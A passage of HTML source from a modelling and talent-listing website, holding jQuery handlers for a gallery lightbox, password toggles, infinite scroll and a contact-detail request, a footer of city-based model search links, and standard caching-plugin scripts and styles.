   .on('closed.simplelightbox', function(){
      console.log('Closed');
   })
   .on('change.simplelightbox', function(){
      console.log('Requested for change');
   })
   .on('next.simplelightbox', function(){
      console.log('Requested for next');
   })
   .on('prev.simplelightbox', function(){
      console.log('Requested for prev');
   })
   .on('nextImageLoaded.simplelightbox', function(){
      console.log('Next image loaded');
   })
   .on('prevImageLoaded.simplelightbox', function(){
      console.log('Prev image loaded');
   })
   .on('changed.simplelightbox', function(){
      console.log('Image changed');
   })
   .on('nextDone.simplelightbox', function(){
      console.log('Image changed to next');
   })
   .on('prevDone.simplelightbox', function(){
      console.log('Image changed to prev');
   })
   .on('error.simplelightbox', function(e){
      console.log('No image found, go to the next/prev');
      console.log(e);
   });
} 


$(".toggle-password").click(function() {   
   $(this).toggleClass("fa-eye fa-eye-slash");
   var input = $("#password").attr("type");      
   if (input == "password") {
   $("#password").attr("type", "text");
   } else {
   $("#password").attr("type", "password");
   }
});
   
$(".toggle-popuppassword").click(function() {   
   $(this).toggleClass("fa-eye fa-eye-slash");
   var input = $("#popuppassword").attr("type");      
   if (input == "password") {
   $("#popuppassword").attr("type", "text");
   } else {
   $("#popuppassword").attr("type", "password");
   }
});

$(window).on("scroll", function(){
  var scroll = $(window).scrollTop();
  var bottom = $('.cont_scroll_bx').height() - 800;
  var scrollPosition = $(window).height();
  var w_postion = bottom - scrollPosition;
  var n_postion = w_postion + 100;

  if(scroll > w_postion){
   var offset=$('.loadmore').data('page');
   if(offset !== undefined){
      loadmore(offset);   
   }
  }

});


$( document ).on( 'click', '#getprocontact', function () {
	var user_id = $(this).attr('data-user_id');
	var profile_id = $(this).attr('data-profile_id');

		var formdata = new Object();  
		formdata.user_id = user_id;
		formdata.profile_id = profile_id;
			
		$.ajax({
			url: 'https://dazzlerr.com:3000/profileWeb/get_profile_contact_detail_website',
			type: 'POST',
			data: formdata,
			dataType: 'json',
			crossDomain: true,
			jsonpCallback: 'callback',
			beforeSend: function() {
				// setting a timeout
				setTimeout(function(){
					$("#loader").show();
				}, 200);
			},
			success: function(data) {
				console.log(data);
				
				var success=data.status;

				if(success==true){
				
					$('#GetContactDetailModal').modal('toggle');
					$('#getdata_true').show();
					$('#getdata_false').hide();

					$("#getcontactPhone").text(data.data[0].phone);
					$("#getcontactEmail").text(data.data[0].email);
					$("#getcontactFreeLeft").text(data.free_views);
					$("#getcontactPaidLeft").text(data.paid_views);
				
				} else {
					
					$('#GetContactDetailModal').modal('toggle');
					$('#getdata_true').hide();
					$('#getdata_false').show();
					$("#contact_alert").text(data.success);
				
				}
				
			},
			 
		});
	
});
</script>
<style>
.wp-caption .wp-caption-text {
    display: none !important;
}

</style>
<footer>

<div class="popular_searches">
	<div class="container">
		<h2>Popular Searches</h2> 
		<div class="popular-jobs-list">
				<ul class="pop-list clearfix">                      
				<li>
					<a href="https://www.dazzlerr.com/best-female-models-in-ahmedabad">Best Female Models in AHMEDABAD</a>
				</li> 
				<li>
					<a href="https://www.dazzlerr.com/best-female-models-in-bangalore">Best Female Models in BANGALORE</a>
				</li>
				<li>
					<a href="https://www.dazzlerr.com/best-female-models-in-chandigarh">Best Female Models in CHANDIGARH</a>
				</li>
				<li>
					<a href="https://www.dazzlerr.com/best-female-models-in-delhi">Best Female Models in DELHI</a>
				</li>
				<li>
					<a href="https://www.dazzlerr.com/best-female-models-in-hyderabad">Best Female Models in HYDERABAD</a>
				</li>                
				<li>
					<a href="https://www.dazzlerr.com/best-female-models-in-indore">Best Female Models in INDORE</a>
				</li>
				<li>
					<a href="https://www.dazzlerr.com/best-female-models-in-jaipur">Best Female Models in JAIPUR</a>
				</li>
				<li>
					<a href="https://www.dazzlerr.com/best-female-models-in-kolkata">Best Female Models in KOLKATA</a>
				</li>
				<li>
					<a href="https://www.dazzlerr.com/best-female-models-in-lucknow">Best Female Models in LUCKNOW</a>
				</li>
				<li>
					<a href="https://www.dazzlerr.com/best-female-models-in-mumbai">Best Female Models in MUMBAI</a>
				</li>
				<li>
					<a href="https://www.dazzlerr.com/best-female-models-in-pune">Best Female Models in PUNE</a>
				</li>
				<li>
					<a href="https://www.dazzlerr.com/best-male-models-in-ahmedabad">Best Male Models in AHMEDABAD</a>
				</li>
								
				<li>
					<a href="https://www.dazzlerr.com/best-male-models-in-bangalore">Best Male Models in BANGALORE</a>
				</li>
				<li>
					<a href="https://www.dazzlerr.com/best-male-models-in-chandigarh">Best Male Models in CHANDIGARH</a>
				</li>
				<li>
					<a href="https://www.dazzlerr.com/best-male-models-in-delhi">Best Male Models in DELHI</a>
				</li>
				<li>
					<a href="https://www.dazzlerr.com/best-male-models-in-hyderabad">Best Male Models in HYDERABAD</a>
				</li>
				<li>
					<a href="https://www.dazzlerr.com/best-male-models-in-indore">Best Male Models in INDORE</a>
				</li>
				<li>
					<a href="https://www.dazzlerr.com/best-male-models-in-jaipur">Best Male Models in JAIPUR</a>
				</li>
				<li>
					<a href="https://www.dazzlerr.com/best-male-models-in-kolkata">Best Male Models in KOLKATA</a>
				</li>
				<li>
					<a href="https://www.dazzlerr.com/best-male-models-in-lucknow">Best Male Models in LUCKNOW</a>
				</li>
				<li>
					<a href="https://www.dazzlerr.com/best-male-models-in-mumbai">Best Male Models in MUMBAI</a>
				</li>
				<li>
					<a href="https://www.dazzlerr.com/best-male-models-in-pune">Best Male Models in PUNE</a>
				</li>
				
				<li>
					<a href="https://www.dazzlerr.com/top-50-female-models-in-ahmedabad">Top 50 Female Models in AHMEDABAD</a>
				</li>
				<li>
					<a href="https://www.dazzlerr.com/top-50-female-models-in-bangalore">Top 50 Female Models in BANGALORE</a>
				</li>
				<li>
					<a href="https://www.dazzlerr.com/top-50-female-models-in-chandigarh">Top 50 Female Models in CHANDIGARH</a>
				</li>
				<li>
					<a href="https://www.dazzlerr.com/top-50-female-models-in-delhi">Top 50 Female Models in DELHI</a>
				</li>
				<li>
					<a href="https://www.dazzlerr.com/top-50-female-models-in-hyderabad">Top 50 Female Models in HYDERABAD</a>
				</li>
				<li>
					<a href="https://www.dazzlerr.com/top-50-female-models-in-indore">Top 50 Female Models in INDORE</a>
				</li>
				<li>
					<a href="https://www.dazzlerr.com/top-50-female-models-in-jaipur">Top 50 Female Models in JAIPUR</a>
				</li>
				<li>
					<a href="https://www.dazzlerr.com/top-50-female-models-in-kolkata">Top 50 Female Models in KOLKATA</a>
				</li>
				<li>
					<a href="https://www.dazzlerr.com/top-50-female-models-in-lucknow">Top 50 Female Models in LUCKNOW</a>
				</li>
				<li>
					<a href="https://www.dazzlerr.com/top-50-female-models-in-mumbai">Top 50 Female Models in MUMBAI</a>
				</li>
				<li>
					<a href="https://www.dazzlerr.com/top-50-female-models-in-pune">Top 50 Female Models in PUNE</a>
				</li>
				<li>
					<a href="https://www.dazzlerr.com/top-50-male-models-in-ahmedabad">Top 50 Male Models in AHMEDABAD</a>
				</li>
				
				
				<li>
					<a href="https://www.dazzlerr.com/top-50-male-models-in-bangalore">Top 50 Male Models in BANGALORE</a>
				</li>
				<li>
					<a href="https://www.dazzlerr.com/top-50-male-models-in-chandigarh">Top 50 Male Models in CHANDIGARH</a>
				</li>
				<li>
					<a href="https://www.dazzlerr.com/top-50-male-models-in-delhi">Top 50 Male Models in DELHI</a>
				</li>
				<li>
					<a href="https://www.dazzlerr.com/top-50-male-models-in-hyderabad">Top 50 Male Models in HYDERABAD</a>
				</li>
				<li>
					<a href="https://www.dazzlerr.com/top-50-male-models-in-indore">Top 50 Male Models in INDORE</a>
				</li>
				<li>
					<a href="https://www.dazzlerr.com/top-50-male-models-in-jaipur">Top 50 Male Models in JAIPUR</a>
				</li>
				<li>
					<a href="https://www.dazzlerr.com/top-50-male-models-in-kolkata">Top 50 Male Models in KOLKATA</a>
				</li>
				<li>
					<a href="https://www.dazzlerr.com/top-50-male-models-in-lucknow">Top 50 Male Models in LUCKNOW</a>
				</li>
				<li>
					<a href="https://www.dazzlerr.com/top-50-male-models-in-mumbai">Top 50 Male Models in MUMBAI</a>
				</li>
				<li>
					<a href="https://www.dazzlerr.com/top-50-male-models-in-pune">Top 50 Male Models in PUNE</a>
				</li>
            </ul>
						
		</div>
	</div>
</div>


<div class="main_footer" id="footer-wrapper">
	<div class="custom-container">
		<div id="footer">
			<div class="row">
				<div class="col-md-2 cus-col">
					<ul class="social_sec">
						<li id="media_image-2" class="widget widget_media_image"><figure style="width: 162px" class="wp-caption alignnone"><a href="https://www.dazzlerr.com/"><img width="162" height="61" src="https://www.dazzlerr.com/wp-content/uploads/2017/05/Dazzlerr-logo.png" class="image wp-image-375  attachment-full size-full" alt="Dazzlerr-logo" style="max-width: 100%; height: auto;" title="Dazzlerr logo" decoding="async" loading="lazy" srcset="https://www.dazzlerr.com/wp-content/uploads/2017/05/Dazzlerr-logo.png 162w, https://www.dazzlerr.com/wp-content/uploads/2017/05/Dazzlerr-logo-100x38.png 100w" sizes="100vw" /></a><figcaption class="wp-caption-text">Dazzlerr-logo</figcaption></figure></li><li id="text-6" class="widget widget_text adds_widget">			<div class="textwidget"><div class="detail-info">
  <div class="contact-info">
    <ul>
      <li>
        <a href="mailto:support@dazzlerr.com" 
           aria-label="Send an email to support@dazzlerr.com">
          <i class="fa fa-envelope" aria-hidden="true"></i>
          support@dazzlerr.com
        </a>
      </li>
      <li>
       <a href="tel:+918556893167" aria-label="Call Dazzlerr at (+91) 85568 93167">
  <i class="fa fa-phone" aria-hidden="true"></i> (+91) 85568 93167
</a>

      </li>
    </ul>
  </div>

  <div class="social-icon">
    <ul class="bottom_social_media">
      <li>
        <a href="https://www.facebook.com/DazzlerrOfficial" 
           target="_blank" 
           aria-label="Visit our Facebook page (opens in a new window)" 
           title="Opens in a new window">
          <i class="fa fa-facebook" aria-hidden="true"></i>
        </a>
      </li>
      <li>
        <a href="https://twitter.com/DazzlerrHQ" 
           target="_blank" 
           aria-label="Follow us on Twitter (opens in a new window)" 
           title="Opens in a new window">
          <i class="fa fa-twitter" aria-hidden="true"></i>
        </a>
      </li>
      <li>
        <a href="https://www.instagram.com/DazzlerrOfficial/" 
           target="_blank" 
           aria-label="Visit our Instagram profile (opens in a new window)" 
           title="Opens in a new window">
          <i class="fa fa-instagram" aria-hidden="true"></i>
        </a>
      </li>
      <li>
        <a href="https://in.pinterest.com/dazzlerrofficial/" 
           target="_blank" 
           aria-label="Check us out on Pinterest (opens in a new window)" 
           title="Opens in a new window">
          <i class="fa fa-pinterest-p" aria-hidden="true"></i>
        </a>
      </li>
    </ul>
  </div>
</div>
</div>
		</li>					</ul>
					<a href="https://play.google.com/store/apps/details?id=com.dazzlerr" class="app_download" aria-label="Download the Dazzlerr App from Google Play">
						<img src="https://www.dazzlerr.com/wp-content/themes/twentytwentythree-child/assets/images/google-play1.png" alt="Get it on Google Play">
					</a>
				</div>
				<div class="col-md-2 cus-col">
					<h3>Company</h3>
					<ul>
						<li><a href="/" aria-label="Home page">Home</a></li>
						<li><a href="https://www.dazzlerr.com/about/" aria-label="About">About</a></li>
						<li><a href="https://www.dazzlerr.com/how-it-works/" aria-label="How it Works">How it Works</a></li>
						<li><a href="https://www.dazzlerr.com/blog/" aria-label="Blog">Blog</a></li>
						<li><a href="https://www.dazzlerr.com/contact-us/" aria-label="Contact Us">Contact Us</a></li>
					</ul>
				</div>
				<div class="col-md-2 cus-col">
					<h3>Talent</h3>
					<ul>
						<li><a href="https://www.dazzlerr.com/talent/" aria-label="Browse Talent">Browse Talent</a></li>
						<li><a href="https://www.dazzlerr.com/jobs/" aria-label="Audition & Jobs">Audition &amp; Jobs</a></li>
						<li><a href="https://www.dazzlerr.com/events/" aria-label="Events">Events</a></li>
						<li><a href="https://www.dazzlerr.com/portfolio-packages/" aria-label="Portfolio Packages">Portfolio Packages</a></li>
						<li><a href="https://www.dazzlerr.com/membership-packages/" aria-label="Membership Packages">Membership Packages</a></li>				
					</ul>
				</div>
				<div class="col-md-2 cus-col">
					<h3>Promote</h3>
					<ul>
					<li><a href="https://www.dazzlerr.com/list-your-event/" aria-label="List Your Event">List Your Event</a></li>
					<li><a href="https://www.dazzlerr.com/add-institute/" aria-label="List Your Institute">List Your Institute</a></li>
					<li><a href="https://www.dazzlerr.com/write-for-us/" aria-label="Write for Us">Write for Us</a></li>
						<li><a href="https://www.dazzlerr.com/guest-post-payment-international-usd/" aria-label="Guest Post Payment (USD)">Guest Post Payment (USD)</a></li>
						<li><a href="https://www.dazzlerr.com/Guest-Post-Payment-India-INR/" aria-label="Guest Post Payment (INR)">Guest Post Payment (INR)</a></li>
					</ul>
				</div>
				<div class="col-md-2 cus-col">
					<h3>Help</h3>
					<ul>
						<li><a href="https://www.dazzlerr.com/faq/" aria-label="Faqs">Faqs</a></li>
						<li><a href="https://www.dazzlerr.com/privacy-policy/" aria-label="Privacy Policy">Privacy Policy</a></li>
						<li><a href="https://www.dazzlerr.com/terms-and-conditions/" aria-label="Terms and Conditions">Terms and Conditions</a></li>
					</ul>
				</div>
				
			</div>
		</div>
	</div>
</div>

<div class="copy-write-wrapper">
	<div class="custom-container">
		<p class="pull-left">© Copyright 2026 - <a href="https://www.dazzlerr.com/" aria-label="Visit Dazzlerr homepage">Dazzlerr</a>. All Rights Reserved</p>
		<p class="pull-right">Designed &amp; Developed by <a href="https://www.ingeniousnetsoft.com" target="_blank" aria-label="Visit Ingenious Netsoft website">Ingenious Netsoft</a></p><div class="clearfix"></div>
	</div>
</div>

<div class="modal fade verify_now_popup" id="verify_account" tabindex="-1" role="dialog" aria-labelledby="myModalLabel">
  <div class="modal-dialog" role="document">
    <div class="modal-content">
      <div class="modal-header">
        <button type="button" class="close" data-dismiss="modal" aria-label="Close"><span aria-hidden="true">&times;</span></button>
        <h4 class="modal-title" id="myModalLabel"><b>Oh snap!</b> Your Account is not verified</h4>
      </div>
      <div class="modal-body">
		<ul class="verify_type">
			<li>
				<a href="javascript:request_email_verification();"><i class="fa fa-envelope"></i><span>Verify via <b>email</b></span></a>
			</li>
			<li>
				<a href="javascript:request_mobile_verification();"><i class="fa fa-phone"></i><span>Verify via <b>Mobile</b></span></a>
			</li>
		</ul>
		<div class="clearfix"></div>
      </div>
    </div>
  </div>
</div>
<button class="button-top">↑</button>

<div id="overlay_background">
	</div>

<script>
jQuery(".notif_btn").click(function(){
		jQuery("body").toggleClass("navigation_bar");
		jQuery(".notification_sidebar").toggleClass("navigation_bar");
	});
jQuery(".btn-bottom a.close_notification").click(function(){
		jQuery("body").toggleClass("navigation_bar");
		jQuery(".notification_sidebar").toggleClass("navigation_bar");
	});
jQuery(document).mousedown(function(e){
    if(e.which === 2 ){
       return false; // Or e.preventDefault()
    }
});
</script>

<!--  -->

<script type="text/javascript">
jQuery(function ($) {
   var now = new Date(); 
   var day = ("0" + now.getDate()).slice(-2);
   var month = ("0" + (now.getMonth() + 1)).slice(-2);
   var reqdate = (now.getFullYear() -18);
   var maxdate = reqdate+"-"+(month)+"-"+(day);
   var today = now.getFullYear() +"-"+(month)+"-"+(day);

	$('#reg_dob').val(today);
	$("#reg_dob").attr("max", maxdate);
});
</script>



<script src="https://www.dazzlerr.com/wp-content/themes/twentytwentythree-child/assets/js/slimbox2.js"></script>
<script src="https://www.dazzlerr.com/wp-content/themes/twentytwentythree-child/assets/js/bootstrap.min.js"></script>


<p style='display:none;'>It is desktop or computer device</p>  	


<div class="clear"></div>


<script >

jQuery('#mobile_nav_icon').click(function(){
	jQuery('.mobile_menu_wrapper').toggleClass('show');
	
});
jQuery('#close_mobile_menu').click(function(){
	jQuery('.mobile_menu_wrapper').toggleClass('show');
	
});
$(window).scroll(function() {    
    var scroll = $(window).scrollTop();

     //>=, not <=
    if (scroll >= 10) {
        //clearHeader, not clearheader - caps H
        $("body").addClass("darkHeader");
    }else{
		$("body").removeClass("darkHeader");
	}
});

jQuery(document).on('click', '.button-top', function() {    
    jQuery('html, body').animate({
      scrollTop: 0,
    }, 800);
});

jQuery(document).on('change', '.variation-radios input', function() {
  jQuery('select[name="'+jQuery(this).attr('name')+'"]').val(jQuery(this).val()).trigger('change');
});




</script>
<script>
jQuery('a.woocommerce-review-link[href*="#"]').on('click', function(e) {
  e.preventDefault()

  jQuery('html, body').animate(
    {
      scrollTop: jQuery(jQuery(this).attr('href')).offset().top - 150,
    },
    500,
    'linear'
  )
})

jQuery('body').on('contextmenu', 'img', function(e){

return false;
}); 

jQuery(".institute_detail_page .courses_offered").click(function(){
		jQuery(".institute_detail_page .courses-datail").addClass("show_all_course");
});

</script>



<script>
document.addEventListener('DOMContentLoaded', function () {

    const bubble = document.getElementById('mobile-search-bubble');
    const modal  = document.getElementById('mobile-search-modal');
    const close  = modal.querySelector('.msm-close');
    const overlay = modal.querySelector('.msm-overlay');

    bubble.addEventListener('click', () => {
        modal.classList.add('active');
        modal.setAttribute('aria-hidden', 'false');
    });

    function closeModal() {
        modal.classList.remove('active');
        modal.setAttribute('aria-hidden', 'true');
    }

    close.addEventListener('click', closeModal);
    overlay.addEventListener('click', closeModal);
});
</script>

</footer>
            <script>
				jQuery(document).ready(function($){
					var links = $('#eventin-external-event-list').find('a');
                    $(links).attr('target', '_blank');
				});
			</script>
        <style id='etn-custom-css-inline-css' type='text/css'>

        .etn-event-single-content-wrap .etn-event-meta .etn-event-category span,
        .etn-event-item .etn-event-footer .etn-atend-btn .etn-btn-border,
        .etn-btn.etn-btn-border, .attr-btn-primary.etn-btn-border,
        .etn-attendee-form .etn-btn.etn-btn-border,
        .etn-ticket-widget .etn-btn.etn-btn-border,
        .etn-settings-dashboard .button-primary.etn-btn-border,
        .etn-single-speaker-item .etn-speaker-content a:hover,
        .etn-event-style2 .etn-event-date,
        .etn-event-style3 .etn-event-content .etn-title a:hover,
        .event-tab-wrapper ul li a.etn-tab-a,
        .etn-speaker-item.style-3:hover .etn-speaker-content .etn-title a,
		.etn-variable-ticket-widget .ticket-header,
		.events_calendar_list .calendar-event-details:hover .calendar-event-title,
        .etn-event-item:hover .etn-title a,
		.etn-recurring-widget .etn-date-text,
		
		.etn-event-header ul li i {
            color: #5D78FF;
        }
        .etn-event-item .etn-event-category span,
        .etn-btn, .attr-btn-primary,
        .etn-attendee-form .etn-btn,
        .etn-ticket-widget .etn-btn,
        .schedule-list-1 .schedule-header,
        .speaker-style4 .etn-speaker-content .etn-title a,
        .etn-speaker-details3 .speaker-title-info,
        .etn-event-slider .swiper-pagination-bullet, .etn-speaker-slider .swiper-pagination-bullet,
        .etn-event-slider .swiper-button-next, .etn-event-slider .swiper-button-prev,
        .etn-speaker-slider .swiper-button-next, .etn-speaker-slider .swiper-button-prev,
        .etn-single-speaker-item .etn-speaker-thumb .etn-speakers-social a,
        .etn-event-header .etn-event-countdown-wrap .etn-count-item,
        .schedule-tab-1 .etn-nav li a.etn-active,
        .schedule-list-wrapper .schedule-listing.multi-schedule-list .schedule-slot-time,
        .etn-speaker-item.style-3 .etn-speaker-content .etn-speakers-social a,
        .event-tab-wrapper ul li a.etn-tab-a.etn-active,
        .etn-btn, button.etn-btn.etn-btn-primary,
        .etn-schedule-style-3 ul li:before,
        .etn-zoom-btn,
        .cat-radio-btn-list [type=radio]:checked+label:after,
        .cat-radio-btn-list [type=radio]:not(:checked)+label:after,
        .etn-default-calendar-style .fc-button:hover,
        .etn-default-calendar-style .fc-state-highlight,
		.etn-calender-list a:hover,
        .events_calendar_standard .cat-dropdown-list select,
		.etn-event-banner-wrap,
		.events_calendar_list .calendar-event-details .calendar-event-content .calendar-event-category-wrap .etn-event-category,
		.etn-variable-ticket-widget .etn-add-to-cart-block,
		.etn-recurring-event-wrapper #seeMore,
		.more-event-tag,
        .etn-settings-dashboard .button-primary{
            background-color: #5D78FF;
        }

        .etn-event-item .etn-event-footer .etn-atend-btn .etn-btn-border,
        .etn-btn.etn-btn-border, .attr-btn-primary.etn-btn-border,
        .etn-attendee-form .etn-btn.etn-btn-border,
        .etn-ticket-widget .etn-btn.etn-btn-border,
        .event-tab-wrapper ul li a.etn-tab-a,
        .event-tab-wrapper ul li a.etn-tab-a.etn-active,
        .etn-schedule-style-3 ul li:after,
        .etn-default-calendar-style .fc-ltr .fc-basic-view .fc-day-top.fc-today .fc-day-number,
        .etn-default-calendar-style .fc-button:hover,
		.etn-variable-ticket-widget .etn-variable-total-price,
        .etn-settings-dashboard .button-primary.etn-btn-border{
            border-color: #5D78FF;
        }
        .schedule-tab-wrapper .etn-nav li a.etn-active,
        .etn-speaker-item.style-3 .etn-speaker-content{
            border-bottom-color: #5D78FF;
        }
        .schedule-tab-wrapper .etn-nav li a:after,
        .etn-event-list2 .etn-event-content,
        .schedule-tab-1 .etn-nav li a.etn-active:after{
            border-color: #5D78FF transparent transparent transparent;
        }

        .etn-default-calendar-style .fc .fc-daygrid-bg-harness:first-of-type:before{
            background-color: #5D78FF2A;
        }
		 .sidebar .etn-default-calendar-style .fc .fc-daygrid-bg-harness:nth-of-type(1)::before,
		 .left-sidebar .etn-default-calendar-style .fc .fc-daygrid-bg-harness:nth-of-type(1)::before,
		 .right-sidebar .etn-default-calendar-style .fc .fc-daygrid-bg-harness:nth-of-type(1)::before,
		  .widget .etn-default-calendar-style .fc .fc-daygrid-bg-harness:nth-of-type(1)::before,
		   .widgets .etn-default-calendar-style .fc .fc-daygrid-bg-harness:nth-of-type(1)::before,
		   .main-sidebar .etn-default-calendar-style .fc .fc-daygrid-bg-harness:nth-of-type(1)::before,
		    #sidebar .etn-default-calendar-style .fc .fc-daygrid-bg-harness:nth-of-type(1)::before{
				background-color: #5D78FF;
		 }


        .etn-event-item .etn-event-location,
        .etn-event-tag-list a:hover,
        .etn-schedule-wrap .etn-schedule-info .etn-schedule-time{
            color: ;
        }
        .etn-event-tag-list a:hover{
            border-color: ;
        }
        .etn-btn:hover, .attr-btn-primary:hover,
        .etn-attendee-form .etn-btn:hover,
        .etn-ticket-widget .etn-btn:hover,
        .speaker-style4 .etn-speaker-content p,
        .etn-btn, button.etn-btn.etn-btn-primary:hover,
        .etn-zoom-btn,
		.events_calendar_list .calendar-event-details .event-calendar-action .etn-btn, .events_calendar_list .calendar-event-details .event-calendar-action .etn-price.event-calendar-details-btn,
        .etn-speaker-item.style-3 .etn-speaker-content .etn-speakers-social a:hover,
        .etn-single-speaker-item .etn-speaker-thumb .etn-speakers-social a:hover,
		.etn-recurring-event-wrapper #seeMore:hover, .etn-recurring-event-wrapper #seeMore:focus,
        .etn-settings-dashboard .button-primary:hover{
            background-color: ;
        }
		.events_calendar_list .calendar-event-details .event-calendar-action .etn-btn {
			max-width: 120px;
			display: block;
			text-align: center;
			margin-left: auto;
		}
</style>
<script type="text/javascript" id="rocket-browser-checker-js-after">
/* <![CDATA[ */
"use strict";var _createClass=function(){function defineProperties(target,props){for(var i=0;i<props.length;i++){var descriptor=props[i];descriptor.enumerable=descriptor.enumerable||!1,descriptor.configurable=!0,"value"in descriptor&&(descriptor.writable=!0),Object.defineProperty(target,descriptor.key,descriptor)}}return function(Constructor,protoProps,staticProps){return protoProps&&defineProperties(Constructor.prototype,protoProps),staticProps&&defineProperties(Constructor,staticProps),Constructor}}();function _classCallCheck(instance,Constructor){if(!(instance instanceof Constructor))throw new TypeError("Cannot call a class as a function")}var RocketBrowserCompatibilityChecker=function(){function RocketBrowserCompatibilityChecker(options){_classCallCheck(this,RocketBrowserCompatibilityChecker),this.passiveSupported=!1,this._checkPassiveOption(this),this.options=!!this.passiveSupported&&options}return _createClass(RocketBrowserCompatibilityChecker,[{key:"_checkPassiveOption",value:function(self){try{var options={get passive(){return!(self.passiveSupported=!0)}};window.addEventListener("test",null,options),window.removeEventListener("test",null,options)}catch(err){self.passiveSupported=!1}}},{key:"initRequestIdleCallback",value:function(){!1 in window&&(window.requestIdleCallback=function(cb){var start=Date.now();return setTimeout(function(){cb({didTimeout:!1,timeRemaining:function(){return Math.max(0,50-(Date.now()-start))}})},1)}),!1 in window&&(window.cancelIdleCallback=function(id){return clearTimeout(id)})}},{key:"isDataSaverModeOn",value:function(){return"connection"in navigator&&!0===navigator.connection.saveData}},{key:"supportsLinkPrefetch",value:function(){var elem=document.createElement("link");return elem.relList&&elem.relList.supports&&elem.relList.supports("prefetch")&&window.IntersectionObserver&&"isIntersecting"in IntersectionObserverEntry.prototype}},{key:"isSlowConnection",value:function(){return"connection"in navigator&&"effectiveType"in navigator.connection&&("2g"===navigator.connection.effectiveType||"slow-2g"===navigator.connection.effectiveType)}}]),RocketBrowserCompatibilityChecker}();
/* ]]> */
</script>
<script type="text/javascript" id="rocket-preload-links-js-extra">
/* <![CDATA[ */
var RocketPreloadLinksConfig = {"excludeUris":"\/$\/|\/blog\/|\/login\/|\/logout\/|\/profile\/|\/talent\/|\/jobs\/|\/job\/|\/influencers\/|\/influencer\/|\/institutes\/|\/institute\/|\/casting\/|\/dashboard-hire\/|\/dashboard\/|\/edit-profile\/|\/(?:.+\/)?feed(?:\/(?:.+\/?)?)?$|\/(?:.+\/)?embed\/|\/(index.php\/)?(.*)wp-json(\/.*|$)|\/refer\/|\/go\/|\/recommend\/|\/recommends\/","usesTrailingSlash":"1","imageExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php","fileExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php|html|htm","siteUrl":"https:\/\/www.dazzlerr.com","onHoverDelay":"100","rateThrottle":"3"};
/* ]]> */
</script>
<script type="text/javascript" id="rocket-preload-links-js-after">
/* <![CDATA[ */
(function() {
"use strict";var r="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},e=function(){function i(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}return function(e,t,n){return t&&i(e.prototype,t),n&&i(e,n),e}}();function i(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}var t=function(){function n(e,t){i(this,n),this.browser=e,this.config=t,this.options=this.browser.options,this.prefetched=new Set,this.eventTime=null,this.threshold=1111,this.numOnHover=0}return e(n,[{key:"init",value:function(){!this.browser.supportsLinkPrefetch()||this.browser.isDataSaverModeOn()||this.browser.isSlowConnection()||(this.regex={excludeUris:RegExp(this.config.excludeUris,"i"),images:RegExp(".("+this.config.imageExt+")$","i"),fileExt:RegExp(".("+this.config.fileExt+")$","i")},this._initListeners(this))}},{key:"_initListeners",value:function(e){-1<this.config.onHoverDelay&&document.addEventListener("mouseover",e.listener.bind(e),e.listenerOptions),document.addEventListener("mousedown",e.listener.bind(e),e.listenerOptions),document.addEventListener("touchstart",e.listener.bind(e),e.listenerOptions)}},{key:"listener",value:function(e){var t=e.target.closest("a"),n=this._prepareUrl(t);if(null!==n)switch(e.type){case"mousedown":case"touchstart":this._addPrefetchLink(n);break;case"mouseover":this._earlyPrefetch(t,n,"mouseout")}}},{key:"_earlyPrefetch",value:function(t,e,n){var i=this,r=setTimeout(function(){if(r=null,0===i.numOnHover)setTimeout(function(){return i.numOnHover=0},1e3);else if(i.numOnHover>i.config.rateThrottle)return;i.numOnHover++,i._addPrefetchLink(e)},this.config.onHoverDelay);t.addEventListener(n,function e(){t.removeEventListener(n,e,{passive:!0}),null!==r&&(clearTimeout(r),r=null)},{passive:!0})}},{key:"_addPrefetchLink",value:function(i){return this.prefetched.add(i.href),new Promise(function(e,t){var n=document.createElement("link");n.rel="prefetch",n.href=i.href,n.onload=e,n.onerror=t,document.head.appendChild(n)}).catch(function(){})}},{key:"_prepareUrl",value:function(e){if(null===e||"object"!==(void 0===e?"undefined":r(e))||!1 in e||-1===["http:","https:"].indexOf(e.protocol))return null;var t=e.href.substring(0,this.config.siteUrl.length),n=this._getPathname(e.href,t),i={original:e.href,protocol:e.protocol,origin:t,pathname:n,href:t+n};return this._isLinkOk(i)?i:null}},{key:"_getPathname",value:function(e,t){var n=t?e.substring(this.config.siteUrl.length):e;return n.startsWith("/")||(n="/"+n),this._shouldAddTrailingSlash(n)?n+"/":n}},{key:"_shouldAddTrailingSlash",value:function(e){return this.config.usesTrailingSlash&&!e.endsWith("/")&&!this.regex.fileExt.test(e)}},{key:"_isLinkOk",value:function(e){return null!==e&&"object"===(void 0===e?"undefined":r(e))&&(!this.prefetched.has(e.href)&&e.origin===this.config.siteUrl&&-1===e.href.indexOf("?")&&-1===e.href.indexOf("#")&&!this.regex.excludeUris.test(e.href)&&!this.regex.images.test(e.href))}}],[{key:"run",value:function(){"undefined"!=typeof RocketPreloadLinksConfig&&new n(new RocketBrowserCompatibilityChecker({capture:!0,passive:!0}),RocketPreloadLinksConfig).init()}}]),n}();t.run();
}());
/* ]]> */
</script>
<script type="text/javascript" id="rocket_lazyload_css-js-extra">
/* <![CDATA[ */
var rocket_lazyload_css_data = {"threshold":"300"};
/* ]]> */
</script>
<script type="text/javascript" id="rocket_lazyload_css-js-after">
/* <![CDATA[ */
